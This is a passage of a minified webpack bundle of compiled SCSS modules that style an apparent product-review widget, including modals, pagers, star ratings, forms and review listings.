auto;padding:1.5em;border:0;border-radius:5px;-webkit-box-shadow:0 1px 8px rgba(35,35,35,.46);-moz-box-shadow:0 1px 8px rgba(35,35,35,.46);box-shadow:0 1px 8px rgba(35,35,35,.46)}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close{font-size:1em}}.RRPR_src-features-display-modal-styles__renderBottom{z-index:100000}.RRPR_src-features-display-modal-styles__renderBottom .RRPR_src-features-display-modal-styles__close{z-index:100001}.RRPR_src-features-display-modal-styles__renderTop{z-index:100002}.RRPR_src-features-display-modal-styles__renderTop .RRPR_src-features-display-modal-styles__close{z-index:100003}',""]),i.locals={fadeOut:"RRPR_src-features-display-modal-styles__fadeOut",fadeIn:"RRPR_src-features-display-modal-styles__fadeIn",rr:"RRPR_src-features-display-modal-styles__rr",root:"RRPR_src-features-display-modal-styles__root",container:"RRPR_src-features-display-modal-styles__container",shroud:"RRPR_src-features-display-modal-styles__shroud",fadeIn70:"RRPR_src-features-display-modal-styles__fadeIn70",fadeOut70:"RRPR_src-features-display-modal-styles__fadeOut70",modal:"RRPR_src-features-display-modal-styles__modal",close:"RRPR_src-features-display-modal-styles__close",closeButton:"RRPR_src-features-display-modal-styles__closeButton",renderBottom:"RRPR_src-features-display-modal-styles__renderBottom",renderTop:"RRPR_src-features-display-modal-styles__renderTop"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/pager/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-display-pager-styles__pager{font-family:"Open Sans",Verdana,Geneva,sans-serif;text-align:center;display:block;color:#07a0b3;font-size:1.2em;margin:2em .4em .7em;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__page{cursor:default;margin:0 .2em;padding:.2em .4em;display:inline-block;background-color:#f6f7f9;border-bottom:1px solid rgba(0,0,0,0);border-radius:.2em;color:#000;text-align:center;position:relative}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__space{letter-spacing:-1px;display:inline-block;background-color:rgba(0,0,0,0)}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__clickable{cursor:pointer}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__clickable:hover{background-color:#000;color:#fff;transition:all .2s linear}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current{background-color:gray;color:#fff}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__bubbleLeft{padding-left:.6em;padding-right:.6em;border-top-left-radius:1.6em;border-bottom-left-radius:1.6em}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__bubbleRight{padding-left:.6em;padding-right:.6em;border-top-right-radius:1.6em;border-bottom-right-radius:1.6em}',""]),i.locals={pager:"RRPR_src-features-display-pager-styles__pager",page:"RRPR_src-features-display-pager-styles__page",space:"RRPR_src-features-display-pager-styles__space",clickable:"RRPR_src-features-display-pager-styles__clickable",current:"RRPR_src-features-display-pager-styles__current",bubbleLeft:"RRPR_src-features-display-pager-styles__bubbleLeft",bubbleRight:"RRPR_src-features-display-pager-styles__bubbleRight"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/progress_bar/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-progress_bar-styles__progressBarContainer{margin-bottom:10px;overflow:auto}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__fade{cursor:pointer;opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__fade:hover{opacity:.5}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__label,.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__leftLabel{font-size:.8em}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__leftLabel{float:left;width:100%}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__rightLabel{width:100%;font-size:.9em;float:right}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__progressBar{margin-bottom:8px;margin-top:6px;border-radius:10px;background:#e2e3f1;width:100%;float:left;display:flex}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__progressBar .RRPR_src-features-display-progress_bar-styles__progressMeter{border-radius:10px;background:#7c40ff;height:.5em;display:flex}",""]),i.locals={progressBarContainer:"RRPR_src-features-display-progress_bar-styles__progressBarContainer",fade:"RRPR_src-features-display-progress_bar-styles__fade",label:"RRPR_src-features-display-progress_bar-styles__label",leftLabel:"RRPR_src-features-display-progress_bar-styles__leftLabel",rightLabel:"RRPR_src-features-display-progress_bar-styles__rightLabel",progressBar:"RRPR_src-features-display-progress_bar-styles__progressBar",progressMeter:"RRPR_src-features-display-progress_bar-styles__progressMeter"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/stars/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-display-stars-styles__container{font-family:"Jost" !important;display:inline-block}.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star{position:relative;background:rgba(0,0,0,0);width:auto;height:auto;float:left;text-align:left;color:#a8abaf}.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill{background:#d405c3;background:linear-gradient(90deg, rgb(167, 74, 255) 0%, rgb(96, 61, 255) 100%);overflow:hidden;position:absolute;top:0;left:0;background-size:100%;-webkit-background-clip:text;-moz-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);-moz-text-fill-color:rgba(0,0,0,0);font-size:inherit}',""]),i.locals={container:"RRPR_src-features-display-stars-styles__container",star:"RRPR_src-features-display-stars-styles__star",fill:"RRPR_src-features-display-stars-styles__fill"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/text/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-text-styles__highlight{color:#a74aff}.RRPR_src-features-display-text-styles__highlight a{cursor:pointer;color:#a74aff;white-space:nowrap}",""]),i.locals={highlight:"RRPR_src-features-display-text-styles__highlight"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/form/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-form-styles__container{float:left;font-family:"Jost";font-size:16px;display:block;overflow:auto;margin:2em !important}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__options{white-space:nowrap}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__terms{white-space:normal}.RRPR_src-features-form-styles__container ul{list-style:disc;margin-left:1.2em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__button{color:#fff;display:inline-block;font-weight:bold;text-align:center;text-decoration:none;background:#136ad5;border:none;width:150px;font-size:1em;padding:.5em;cursor:pointer;outline:none;margin-right:2em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__submitButton{padding:.6em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__cancelButton{background:#000}.RRPR_src-features-form-styles__container [data-tooltip]:hover::after{display:block;position:absolute;content:attr(data-tooltip);border:1px solid #000;background:#eee;padding:.25em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__subtext{font-size:.75em;padding-bottom:1.5em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__padBottom{padding-bottom:.5em;display:block}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__loading{opacity:50%}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__header{font-size:1.5em;padding-bottom:1.5em;padding-top:1.5em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__subheader{font-size:1.25em;padding-bottom:1.5em;padding-top:1.5em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__inputTitle{width:100% !important}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__questionBlock{padding-bottom:1em}.RRPR_src-features-form-styles__container input[type=text]{font-size:1em;border:1px solid #bababa;padding:5px 7px;outline:none;box-sizing:border-box;width:250px}.RRPR_src-features-form-styles__container select{-moz-appearance:none;width:100%;height:2.4375em;margin:0 0 1em;font-size:1em;font-family:inherit;color:#0a0a0a;background-position:right -1em center;background-origin:content-box;background-repeat:no-repeat;padding:.5em 1.5em .5em .5em;border:1px solid #cacaca;line-height:normal}.RRPR_src-features-form-styles__container textarea{width:100%;resize:none;padding:5px 7px;margin-bottom:10px;height:100px;box-sizing:border-box;border:1px solid #bababa;outline:none;font-size:1em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropFileBox{margin:0 0 1em;padding:2em;border:2px solid #ccc;border-radius:5px;position:relative;color:#0a0a0a;background-color:#fff;transition:box-shadow .5s ease;background-color:#e4e4e4}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropFileBox .RRPR_src-features-form-styles__thumbsContainer{display:"flex";flexDirection:"row";flexWrap:"wrap";marginTop:16}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropZoneImageHolder{display:inline-block;borderRadius:2;border:"1px solid #eaeaea";padding-right:.5em;padding-bottom:1em;padding:4;boxSizing:"border-box"}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropZoneImage{border-radius:20px;overflow:hidden;width:120px;height:120px;position:relative;display:inline-block;z-index:10}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__productImage{max-width:10em;max-height:10em;margin:1em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__productSelectorButton{display:flex;align-items:center;padding:10px;cursor:pointer;cursor:pointer}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__productThumbnail{width:6em;object-fit:cover;border-radius:8px;margin-right:15px}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__label{font-size:1em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__label .RRPR_src-features-form-styles__required{color:red}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__forQuestion{display:block;padding-bottom:.5em;font-weight:900}.RRPR_src-features-form-styles__container a{text-decoration:underline}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__errors{color:red}',""]),i.locals={container:"RRPR_src-features-form-styles__container",options:"RRPR_src-features-form-styles__options",terms:"RRPR_src-features-form-styles__terms",button:"RRPR_src-features-form-styles__button",submitButton:"RRPR_src-features-form-styles__submitButton",cancelButton:"RRPR_src-features-form-styles__cancelButton",subtext:"RRPR_src-features-form-styles__subtext",padBottom:"RRPR_src-features-form-styles__padBottom",loading:"RRPR_src-features-form-styles__loading",header:"RRPR_src-features-form-styles__header",subheader:"RRPR_src-features-form-styles__subheader",inputTitle:"RRPR_src-features-form-styles__inputTitle",questionBlock:"RRPR_src-features-form-styles__questionBlock",dropFileBox:"RRPR_src-features-form-styles__dropFileBox",thumbsContainer:"RRPR_src-features-form-styles__thumbsContainer",dropZoneImageHolder:"RRPR_src-features-form-styles__dropZoneImageHolder",dropZoneImage:"RRPR_src-features-form-styles__dropZoneImage",productImage:"RRPR_src-features-form-styles__productImage",productSelectorButton:"RRPR_src-features-form-styles__productSelectorButton",productThumbnail:"RRPR_src-features-form-styles__productThumbnail",label:"RRPR_src-features-form-styles__label",required:"RRPR_src-features-form-styles__required",forQuestion:"RRPR_src-features-form-styles__forQuestion",errors:"RRPR_src-features-form-styles__errors"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/rating_widget/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-rating_widget-styles__container{float:left;font-family:"Jost";font-size:16px}.RRPR_src-features-rating_widget-styles__container .RRPR_src-features-rating_widget-styles__links button{color:#000;font-weight:bold;font-size:12px;text-decoration:none;display:inline-block;margin:3px 5px 0 0;cursor:pointer;border:none;background:none}.RRPR_src-features-rating_widget-styles__container .RRPR_src-features-rating_widget-styles__links a:hover{text-decoration:underline}',""]),i.locals={container:"RRPR_src-features-rating_widget-styles__container",links:"RRPR_src-features-rating_widget-styles__links"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/reviews/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>f});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s),o=r("./node_modules/css-loader/dist/runtime/getUrl.js"),l=r.n(o),u=new URL(r("data:image/svg+xml;utf8,<svg fill=%27black%27 height=%2724%27 viewBox=%270 0 24 24%27 width=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M7 10l5 5 5-5z%27/><path d=%27M0 0h24v24H0z%27 fill=%27none%27/></svg>"),r.b),c=i()(a()),d=l()(u);c.push([e.id,`@media print,screen and (min-width: 40em){.RRPR_src-features-reviews-styles__container{padding-right:.9375em;padding-left:.9375em}}.RRPR_src-features-reviews-styles__container{box-sizing:border-box;padding-right:.625em;padding-left:.625em;float:left;font-family:"Jost";width:100%;font-size:16px;display:block;overflow:auto}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__indicatorProgessText{font-weight:bold;padding-left:.9375em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__indicatorProgessContainer{padding:1em;margin-left:3em}.RRPR_src-features-reviews-styles__container span{font-weight:normal}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__demoData{float:left;width:100%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__demoData .RRPR_src-features-reviews-styles__subtext{padding-left:2em;padding-top:1em;float:left}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__writeText{vertical-align:middle;padding-right:.5em;font-size:.75em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__writeButton{font-weight:400;display:block;padding:1em;text-align:right}@media screen and (max-width: 800px){.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__writeButton{text-align:center}}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__clearFilters{cursor:pointer}.RRPR_src-features-reviews-styles__container clearFiilters:hover{text-decoration:underline}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary{background-color:#ededed;border-radius:10px;padding:20px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container{display:flex;gap:8px;flex-flow:wrap}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag{font-size:14px;min-width:100px;font-weight:bold;padding:5px 7px;box-shadow:rgba(149,157,165,.25) 0px 10px 24px;background-color:#ededed;border-radius:10px;padding:10px;margin-bottom:30px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag .RRPR_src-features-reviews-styles__face_icon{width:20px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__positive{background-color:rgba(105,255,0,.49)}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__neutral{background-color:rgba(217,217,217,.75)}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__negative{background-color:rgba(255,0,0,.51)}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__header{font-size:1.5em;font-family:"Jost";font-weight:400;padding-bottom:5px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__mainHeader{padding-top:1em;padding-bottom:1.5em;font-size:1.5em;font-family:"Jost";font-weight:500}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__sortBy{padding-top:10px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review_image{max-width:100%;max-height:400px;padding:10px;display:block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review_video{max-width:80%;width:auto;max-height:400px;padding:10px;display:block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__subtext{font-size:.75em;padding-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__subtext img{vertical-align:top;max-height:1em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__padBottom{padding-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__summary{position:relative}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__pager{font-size:1.2em;margin:2em .4em .7em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__sort{-moz-appearance:none;-webkit-appearance:none;width:100%;height:2.4375em;margin:0 0 1em;font-size:1em;font-family:inherit;color:#0a0a0a;padding:.5rem 1.5rem .5rem .5em;border:1px solid #cacaca;line-height:normal;padding-right:1.5em;transition:box-shadow .5s,border-color .25s ease-in-out;position:relative;background:rgba(0,0,0,0);background-image:url(${d});background-repeat:no-repeat;background-position-x:100%;background-position-y:5px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__sort::after{content:"▼";position:absolute;top:50%;right:10px;transform:translateY(-50%);pointer-events:none}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__summaryCard{text-align:center;margin:auto;padding-top:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__bigText{font-size:2.5em;font-weight:800;font-family:"Jost"}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__recommendText{padding-top:.8em;padding-bottom:.8em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__recommendText img{vertical-align:middle;max-height:1.5em;padding-right:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__recommendText span{vertical-align:middle;font-size:.85em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__smallLogo{width:12em;cursor:pointer}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__blurb{font-family:"Jost";margin:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__blurb img{width:100%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__blurb a{color:#a74aff}@media screen and (min-width: 800px){.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRatingTotalsContainer{padding:3em}}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating{display:inline-block;padding:2.8em;min-width:9em;padding-bottom:.75em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating .RRPR_src-features-reviews-styles__ratingSubheader{text-align:center}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating .RRPR_src-features-reviews-styles__ratingText{display:inline;float:left;padding-top:.5em;padding-left:.25em;width:3em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating .RRPR_src-features-reviews-styles__circle{text-align:center;float:none}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review{padding-bottom:3em;padding-top:3em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__title{font-size:1.5em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details{display:block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock{padding-bottom:1.5em;font-size:.75em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock img{vertical-align:middle;max-height:1.5em;padding-right:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock .RRPR_src-features-reviews-styles__recommend{position:relative;top:-0.5em;padding-left:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock span{vertical-align:middle}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock .RRPR_src-features-reviews-styles__starContainer{padding-right:.25em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__text{padding-bottom:1.5em;font-family:"Jost";font-weight:normal}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__avatar{width:2em;padding-left:1.5em;max-width:100%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__question{padding-bottom:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__question .RRPR_src-features-reviews-styles__short_title{font-weight:500}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__footer{padding-top:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__thankYou{min-height:20em;margin:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__smallText{font-size:.85em;padding:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder{padding-bottom:1em;float:left}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder img{width:2em;max-width:100%;max-height:10em;border-radius:50%;top:.75em;left:1em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing{border-radius:50%;max-width:100px;max-height:100px;color:#fff;width:3em;height:3em;display:flex;justify-content:center;font-family:"Jost";align-items:center;font-size:1.25}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing::before{content:"";display:block;padding-bottom:100%}@media screen and (max-width: 800px){.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing{max-width:50px;max-height:50px;font-size:1.5em}}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__loading{opacity:50%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank{text-align:center;padding-bottom:3em;background-color:#ededed;border-radius:10px;padding:20px;margin-bottom:30px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__topProductsCard{text-align:left;padding-bottom:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__topProductsCard .RRPR_src-features-reviews-styles__header{font-size:1.5em;font-family:"Jost";font-weight:400}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__imageHolder{position:relative;display:inline-block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__rankIcon{background-color:purple;width:3em;height:3em;padding-top:.75em;color:#fff;border-radius:100%;position:absolute;right:0em;top:-1em;font-weight:bold;text-align:center}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__rank{font-weight:bold}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank img{cursor:pointer;max-width:80%;border-radius:10px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__nav{height:100%;display:flex;cursor:pointer}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__clickable{cursor:pointer}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__verifiedBuyer{white-space:nowrap}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply{padding:1.5em;background-color:#d3d3d3;border-radius:1em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__logo{max-height:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header{font-style:italic;margin-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__replyText{margin-bottom:1.5em}`,""]),c.locals={container:"RRPR_src-features-reviews-styles__container",indicatorProgessText:"RRPR_src-features-reviews-styles__indicatorProgessText",indicatorProgessContainer:"RRPR_src-features-reviews-styles__indicatorProgessContainer",demoData:"RRPR_src-features-reviews-styles__demoData",subtext:"RRPR_src-features-reviews-styles__subtext",writeText:"RRPR_src-features-reviews-styles__writeText",writeButton:"RRPR_src-features-reviews-styles__writeButton",clearFilters:"RRPR_src-features-reviews-styles__clearFilters",ai_summary:"RRPR_src-features-reviews-styles__ai_summary",tag_container:"RRPR_src-features-reviews-styles__tag_container",tag:"RRPR_src-features-reviews-styles__tag",face_icon:"RRPR_src-features-reviews-styles__face_icon",positive:"RRPR_src-features-reviews-styles__positive",neutral:"RRPR_src-features-reviews-styles__neutral",negative:"RRPR_src-features-reviews-styles__negative",header:"RRPR_src-features-reviews-styles__header",mainHeader:"RRPR_src-features-reviews-styles__mainHeader",sortBy:"RRPR_src-features-reviews-styles__sortBy",review_image:"RRPR_src-features-reviews-styles__review_image",review_video:"RRPR_src-features-reviews-styles__review_video",padBottom:"RRPR_src-features-reviews-styles__padBottom",summary:"RRPR_src-features-reviews-styles__summary",pager:"RRPR_src-features-reviews-styles__pager",sort:"RRPR_src-features-reviews-styles__sort",summaryCard:"RRPR_src-features-reviews-styles__summaryCard",bigText:"RRPR_src-features-reviews-styles__bigText",recommendText:"RRPR_src-features-reviews-styles__recommendText",smallLogo:"RRPR_src-features-reviews-styles__smallLogo",blurb:"RRPR_src-features-reviews-styles__blurb",experienceRatingTotalsContainer:"RRPR_src-features-reviews-styles__experienceRatingTotalsContainer",experienceRating:"RRPR_src-features-reviews-styles__experienceRating",ratingSubheader:"RRPR_src-features-reviews-styles__ratingSubheader",ratingText:"RRPR_src-features-reviews-styles__ratingText",circle:"RRPR_src-features-reviews-styles__circle",review:"RRPR_src-features-reviews-styles__review",title:"RRPR_src-features-reviews-styles__title",details:"RRPR_src-features-reviews-styles__details",ratingBlock:"RRPR_src-features-reviews-styles__ratingBlock",recommend:"RRPR_src-features-reviews-styles__recommend",starContainer:"RRPR_src-features-reviews-styles__starContainer",text:"RRPR_src-features-reviews-styles__text",avatar:"RRPR_src-features-reviews-styles__avatar",question:"RRPR_src-features-reviews-styles__question",short_title:"RRPR_src-features-reviews-styles__short_title",footer:"RRPR_src-features-reviews-styles__footer",thankYou:"RRPR_src-features-reviews-styles__thankYou",smallText:"RRPR_src-features-reviews-styles__smallText",avatarHolder:"RRPR_src-features-reviews-styles__avatar